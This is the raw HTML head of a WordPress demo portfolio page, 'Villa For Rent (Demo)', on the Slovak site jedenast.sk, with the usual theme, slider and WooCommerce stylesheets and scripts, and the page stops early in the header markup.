

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jedenast.sk/pf/villa-for-rent-4/
body_size: 15958
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="sk-SK" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="sk-SK" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="sk-SK" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://jedenast.sk/xmlrpc.php">
	<title>Villa For Rent (Demo) &#8211; JEDENAST.SK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: JEDENAST.SK &raquo;" href="https://jedenast.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu JEDENAST.SK &raquo;" href="https://jedenast.sk/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jedenast.sk\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css' href='https://jedenast.sk/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-preloader.css' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-reset.css' type='text/css' media='all' />
<style id='thegem-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='thegem-grid-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://jedenast.sk/wp-content/themes/thegem/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-header.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-widgets.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-new-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-perevazka-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://jedenast.sk/wp-content/themes/thegem/css/custom-AhNbYESu.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://jedenast.sk/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-additional-blog-1.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-hovers.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-lazy-loading-animations-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-lazy-loading-animations.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://jedenast.sk/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-vc_elements.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://jedenast.sk/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://jedenast.sk/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://jedenast.sk/wp-content/plugins/cookie-notice/css/front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://jedenast.sk/wp-content/plugins/revslider/public/assets/css/settings.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='thegem-woocommerce-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-woocommerce.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce1-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-woocommerce1.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-temp-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-woocommerce-temp.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-custom-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-woocommerce-custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem_js_composer_front-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-js_composer_columns.css' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' id='thegem-settings-init-js-extra'>
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/jedenast.sk\/wp-content\/themes\/thegem","rootUrl":"https:\/\/jedenast.sk","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-settings-init.js' id='thegem-settings-init-js'></script>
<script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js' id='layerslider-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-fullwidth-loader.js' id='thegem-fullwidth-optimizer-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/html5.js' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js' id='mmm-googlemap-js-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js' id='tp-tools-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js' id='revmin-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ko\u0161\u00edk","cart_url":"https:\/\/jedenast.sk\/kosik\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' id='zilla-likes-js-extra'>
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/jedenast.sk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/zilla-likes/scripts/zilla-likes.js' id='zilla-likes-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js' id='vc_woocommerce-add-to-cart-js-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://jedenast.sk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jedenast.sk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<meta name="generator" content="WooCommerce 3.5.4" />
<link rel="canonical" href="https://jedenast.sk/pf/villa-for-rent-4/" />
<link rel='shortlink' href='https://jedenast.sk/?p=9043' />
<link rel="alternate" type="application/json+oembed" href="https://jedenast.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjedenast.sk%2Fpf%2Fvilla-for-rent-4%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jedenast.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjedenast.sk%2Fpf%2Fvilla-for-rent-4%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://jedenast.sk/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://jedenast.sk/wp-content/uploads/2019/05/logo-mobile.png" sizes="32x32" />
<link rel="icon" href="https://jedenast.sk/wp-content/uploads/2019/05/logo-mobile.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jedenast.sk/wp-content/uploads/2019/05/logo-mobile.png" />
<meta name="msapplication-TileImage" content="https://jedenast.sk/wp-content/uploads/2019/05/logo-mobile.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1455875988074{background-color: #46485c !important;}.vc_custom_1455875994188{background-color: #00bcd4 !important;}.vc_custom_1455876000890{background-color: #00cab0 !important;}.vc_custom_1455364578486{padding-left: 50px !important;}.vc_custom_1455364583881{padding-left: 50px !important;}.vc_custom_1455364578486{padding-left: 50px !important;}.vc_custom_1455364583881{padding-left: 50px !important;}.vc_custom_1455364578486{padding-left: 50px !important;}.vc_custom_1455364583881{padding-left: 50px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Villa For Rent (Demo)"/>
<meta property="og:description" content="Sample page with grid gallery &amp; project details"/>
<meta property="og:site_name" content="JEDENAST.SK"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://jedenast.sk/pf/villa-for-rent-4/"/>

<meta itemprop="name" content="Villa For Rent (Demo)"/>
<meta itemprop="description" content="Sample page with grid gallery &amp; project details"/>
</head>


<body data-rsssl=1 class="thegem_pf_item-template-default single single-thegem_pf_item postid-9043 cookies-not-set woocommerce-no-js wpb-js-composer js-comp-ver-5.5.2 vc_responsive">




<div id="page" class="layout-fullwidth header-style-3">

			<a href="#page" class="scroll-top-button"></a>
	
	
		
		<div id="site-header-wrapper"  class=" " >

			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-default" role="banner">
								
								<div class="container">
					<div class="header-main logo-position-left header-layout-default header-style-3">
													<div class="site-title">
								<div class="site-logo"  style="width:120px;">
